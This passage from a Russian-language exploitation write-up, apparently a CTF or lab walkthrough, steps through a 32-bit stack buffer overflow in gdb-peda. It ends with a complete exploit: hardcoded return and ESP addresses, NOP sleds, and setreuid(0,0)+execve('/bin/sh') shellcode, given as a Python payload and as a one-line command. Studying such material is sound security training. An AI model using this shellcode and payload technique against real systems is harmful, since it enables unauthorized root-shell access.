Все что тебе нужно — это «поймать» значение верхушки стекового фрейма перед его разрушением (т. е. перед выполнением инструкции leave), чтобы иметь возможность восстановить корректное значение ESP до его выравнивания. Для этого я поставлю точку останова на адресе 0x0804846b (см. ассемблерный листинг) и запущу программу с диагностической строкой из мусорных символов длиной в 136 байт (136 = buf + ecx = 132 + 4).
gdb-peda$ b *0x0804846b
gdb-peda$ r `python -c 'print "A"*136'`

У меня есть нужно значение: ESP: 0xbfffedc0. Теперь я просто увеличу его на 4, эмулируя тем самым действия компилятора, и перезапишу EIP на «мертвый код» такой вредоносной строкой.
gdb-peda$ r `python -c 'print "\xd3\x4d\xc0\xd3"[::-1] + "A"*128 + "\xbf\xff\xed\xc4"[::-1]'`

Мой пейлоад для данной ситуации принял вид Адрес_возврата + Мусор + ESP. Значение ESP было уменьшено ассемблерным кодом на 4, помещено в регистр ECX, откуда, в свою очередь, был восстановлен оригинальный стек, вершина которого указывала на начало «мусорной» строки — 0xd34dc0d3.
Таким образом, разметить шелл-код я должен по тому же адресу, который содержит сохраненное значение регистра ESP. Если учесть еще два 32-байтных NOP-среза, в которые я облачу полезную нагрузку, и тот факт, что «прыгнуть» я собираюсь ровно на середину первой NOP-последовательности (0xbfffedd4 = 0xbfffedc4 + 16), то конечный вид эксплоита будет выглядеть так.
ret_addr = '\xbf\xff\xed\xd4'[::-1]
junk = 'A' * 31
nop_sled = '\x90' * 32
saved_esp = '\xbf\xff\xed\xc4'[::-1]
# setreuid(0,0) + execve("/bin/sh", ["/bin/sh", NULL])
shellcode = '\x6a\x46\x58\x31\xdb\x31\xc9\xcd\x80\x31\xd2\x6a\x0b\x58\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x52\x53\x89\xe1\xcd\x80'
payload = ret_addr + nop_sled + shellcode + nop_sled + junk + saved_esp
Или в виде «однострочника».
gdb-peda$ r `python -c 'print "\xbf\xff\xed\xd4"[::-1] + "\x90"*32 + "\x6a\x46\x58\x31\xdb\x31\xc9\xcd\x80\x31\xd2\x6a\x0b\x58\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x52\x53\x89\xe1\xcd\x80" + "\x90"*32 + "A"*31 + "\xbf\xff\xed\xc4"[::-1]'`
Победа, игра окончена.